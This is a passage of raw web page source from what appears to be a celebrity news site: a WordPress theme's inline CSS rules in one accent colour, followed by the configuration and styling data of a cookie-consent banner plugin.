input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch 